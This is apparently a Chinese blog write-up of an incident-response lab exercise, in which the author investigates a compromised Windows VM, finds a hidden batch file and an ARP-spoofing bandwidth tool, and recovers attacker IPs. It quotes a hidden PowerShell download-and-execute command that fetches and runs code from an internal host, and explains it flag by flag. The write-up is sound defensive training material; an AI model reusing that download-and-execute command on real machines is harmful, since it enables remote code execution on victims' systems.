- 1力扣-1984. 学生分数的最小差值

- 2【神经网络】GAN生成对抗网络_gan的生成网络有什么组成

- 3【SpringCloud微服务实战09】Elasticsearch 搜索引擎,超详细讲解_springcloud配置es

- 4Hive安装教程-Hadoop集成Hive_hadoop集群搭建之hive安装

- 5数据仓库基础_oltp数据库

- 63个好用免费的ChatGPT网站_chatgpt免费网站

- 7springboot宠物社区网站mud2d[独有源码]了解毕业设计的关键考虑因素_mud系统设计

- 8IDEA使用git推送代码到gitee_ider gitee 代码如何推送

- 9调用百度智能云 api --新手入门教程_com.baidu.aip

- 10java api传文件到hdfs_通过javaAPI上传文件到HDFS文件系统

Hvv--知攻善防应急响应靶机--近源OS-1

赞

踩

HW–应急响应靶机–近源OS-1

所有靶机均来自

知攻善防实验室靶机整理:

- 夸克网盘:https://pan.quark.cn/s/4b6dffd0c51a#/list/share

- 百度云盘:https://pan.baidu.com/s/1NnrS5asrS1Pw6LUbexewuA?pwd=txmy

官方WP:https://mp.weixin.qq.com/s/opj5dJK7htdawkmLbsSJiQ

蓝队应急响应工具箱:

- 夸克网盘:https://pan.quark.cn/s/6d7856efd1d1#/list/share

- 百度云盘:https://pan.baidu.com/s/1ZyrDPH6Ji88w9IJMoFpANA?pwd=ilzn

前景需要:

小王从某安全大厂被优化掉后,来到了某私立小学当起了计算机老师。某一天上课的时候,发现鼠标在自己动弹,又发现除了某台电脑,其他电脑连不上网络。感觉肯定有学生捣乱,于是开启了应急。

1.攻击者的外网IP地址

2.攻击者的内网跳板IP地址

3.攻击者使用的限速软件的md5大写

4.攻击者的后门md5大写

5.攻击者留下的flag

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

解题关键点

恶意文件–沙箱检测

恶意隐藏文件

攻击痕迹—恶意文件存放路径很深

粘滞键

shift后门—连续按5下Shift



虚拟机启动

账号:Administrator

密码:zgsf@2024







由于这个靶机装不聊vmtools,不好操作,分辨率对眼睛不太友好,文件也不能复制粘贴,所以直接物理机远程 RDP 靶机,我本机上靶机 IP 为 10.10.10.60

调出 RDP 输入靶机IP跟用户名密码即可登录

账号:Administrator

密码:zgsf@2024

成功连接靶机

外网IP地址



发现桌面上有很多文件,可以一个一个都丢情报沙箱检测一下

这个文件尤其可疑,在学校这种名字的文件极有可能是恶意文件

直接丢到沙箱检测一波,发现的确是恶意文件,并且检测出攻击者 IP 为 8.219.200.130

内网跳板IP地址





对着桌面上的文件一顿点点点,发现 phpStudy-修复 文件,点击之后闪了一下,不知道执行了什么

高速截取的图

右击属性发现目标文件位置

C:\Users\Administrator\Desktop\lnk\test.bat

- 1



进入目录后发现里面没有文件



猜测可能隐藏了,设置查看隐藏文件就好了





点击显示后, test.bat 文件出现

右边编辑文件打开后,发现存在恶意命令

#恶意命令

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"

- 1

- 2

#恶意命令解析

- `powershell.exe`:这是 PowerShell 的可执行文件,用于启动 PowerShell 环境。

- `-nop`: 参数告诉 PowerShell 不加载用户的配置文件(profile)。这通常是为了避免执行配置文件中可能存在的任何额外命令或设置,以减少执行过程中的干扰或潜在的安全风险。

- `-w hidden`: 这个参数指定了窗口样式为“隐藏”,意味着 PowerShell 窗口在执行此命令时不会显示出来,增加了隐蔽性。这对于后台运行任务或者不想让用户察觉到操作时可能会用到,但也常被恶意软件利用来隐藏其活动。

- `-c`: 表示接下来的字符串是一个要执行的命令。

- `"IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"`: 这是实际要执行的命令字符串。

- `IEX`: 是 `Invoke-Expression` 的简写,它的作用是执行一个字符串作为命令。这是一种动态执行代码的方式。

- `(new-object net.webclient).downloadstring('http://192.168.20.129:801/a')`:这部分创建了一个新的 .NET WebClient 对象,并使用它从指定的 URL (`http://192.168.20.129:801/a`) 下载一个字符串。这个URL指向的应该是包含 PowerShell 脚本的文本文件或其他可执行代码。

综上所述,整个命令的作用是从指定的 IP 地址和端口(在这个例子中是 `192.168.20.129:801/a`)下载一个字符串内容,然后使用 PowerShell 的 `Invoke-Expression` 命令直接执行下载的字符串内容。这种模式常见于远程执行脚本、管理任务或恶意软件活动中,特别是当内容是从不可信来源下载时。

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

#内网跳板IP

192.168.20.129

- 1

- 2

限速软件的md5大写

真实环境中,一个普通用户怎么去劫持整个局域网网速呢???

答案:ARP劫持

可以做ARP 劫持的软件有很多,是用什么软件呢???



又是一顿翻翻翻,直到在C盘翻到了 p2pover4.34.exe 文件

#文件路径

C:\PerfLogs\666\666\777\666\666\666\666\666\666\666\666\666\666\666

- 1

- 2



双击打开后发现是 P2P终结者4.34

百度一下发现可以做代理服务器,这就和可疑

我不是很了解这个软件是干啥的,又去bing查了一下,发现居然有用这个软件的ARP欺骗的实验教程

#P2P终结者攻击原理

利用ARP攻击,通过伪造网关,把内网的其他的机器的发送到互联网上的数据包都需要经过假网关处理,在发送出去,这样就起到了限制其他人网速的效果。中了arp攻击一般表现为时而掉线,网速很慢,ping 不通网关,等等。网上有很多防止的arp攻击的办法。当然最有效的就是利用工具查看其ip,mac地址,在路由器彻底屏蔽其网络连接。

- 1

- 2

- 3



